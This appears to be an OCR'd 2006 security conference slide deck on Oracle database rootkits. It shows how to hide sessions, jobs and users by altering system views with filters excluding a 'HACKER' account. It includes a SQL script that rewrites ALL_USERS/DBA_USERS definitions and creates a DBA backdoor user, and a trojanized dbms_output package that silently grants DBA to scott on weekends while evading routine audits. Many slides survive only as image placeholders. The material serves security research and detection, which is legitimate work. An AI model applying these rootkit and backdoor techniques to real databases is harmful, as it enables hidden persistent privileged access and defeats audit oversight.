

## **Oracle Execution Path**







Process management in Oracle

- Processes are stored in a special view v\$session located in the schema SYS
- Public synonym v\$session pointing to v\_\$session  $\blacksquare$
- Views v\_\$session to access v\$session



### Example: List all database processes

SQL> select sid,serial#, program from v\$session;



### **Hide Processes**



### Modify the views (v\$session, gv\_\$session, flow\_sessions, v\_\$process) by appending

username != 'HACKER'



### **Red-Database-Security GmbH** Alexander Kornbrust, 2-August-2006 V1.00 **28**



Database Jobs in Oracle

- Oracle jobs are stored in the table SYS.JOB\$  $\blacksquare$
- The view dba\_jobs simplifies the access  $\blacksquare$
- Public synonym for dba\_jobs $\blacksquare$



### Example: Create a database job running at midnight





### See all database jobs in the view dba\_jobs



### **Hide Database Jobs**



### Add an additional line to the view





### Now the job is no longer visible.



- Modifying Views  $\overline{\phantom{a}}$
- Modifying internal Oracle Packages $\mathcal{L}_{\mathcal{A}}$

```
set linesize 2000
set long 90000
EXECUTE
   DBMS_METADATA.SET_TRANSFORM_PARAM(DBMS_METADATA.SESSION
   TRANSFORM, 'STORAGE', false);
spool rk_source.sql
select
   replace(cast(dbms_metadata.get_ddl('VIEW','ALL_USERS')
   as VARCHAR2(4000)),'where','where u.name !=''HACKER''
   and ') from dual union select '/' from dual;
   select
   replace(cast(dbms_metadata.get_ddl('VIEW','DBA_USERS')
   as VARCHAR2(4000)),'where','where u.name !=''HACKER''
   and ') from dual union select '/' from dual;
   spool off
```
create user hacker identified by hacker bh2006; grant dba to hacker;

**Red-Database-Security GmbH** Alexander Kornbrust, 2-August-2006 V1.00 **35**  $abc$  course. $c^{1}$ 



- By default all Oracle system packages (like dbms\_output) are wrapped by default
- It is possible to unwrap Oracle PL/SQL packages (see Pete Finnigan's Black Hat Presentation "How To Unwrap PL/SQL")
- Working PL/SQL Unwrappers for 8i/9i and 10g are already out there
- PL/SQL packages can be unwrapped, backdoored, wrapped and installed in the database again



### Unwrap PL/SQL package dbms\_output



### **1.Gen Rootkit Examples – Backdoor Oracle Package**



```
PROCEDURE ENABLE (BUFFER SIZE IN INTEGER DEFAULT
   20000) IS
    LSTATUS INTEGER;
     LOCKID INTEGER;
       MYDAY VARCHAR2(10);
  BEGIN
[…]
select to_char(sysdate,'DAY') into MYDAY from dual;
   IF (MYDAY IN ('SATURDAY','SUNDAY'))
       THEN
                execute immediate 'grant dba to
   scott';
    ELSE
   execute immediate 'revoke dba to scott';
   END IF;
     ENABLED := TRUE;
     IF BUFFER_SIZE < 2000 THEN
      BUF SIZE := 2000;
[…]
```


- Wrap the package again and install this trojanized version into the database again
- If the package dbms output is called on a Saturday or Sunday the user scott becomes DBA privileges. On Monday these privileges are revoked if the package was called.
- During a normal weekly security audit this backdoor will not be found.
- Only a changed checksum of the backdoored package is an indication for a modification.



- More difficult to implement
- More difficult to find.
- Detection sometimes depends on the database account (e.g. non-SYS account will never find it)
- Sometimes detection is only visible from the operating system
- Modification of binary files
- PL/SQL Native
- Pinned PL/SQL packages
- VPD (Virtual Private Database)

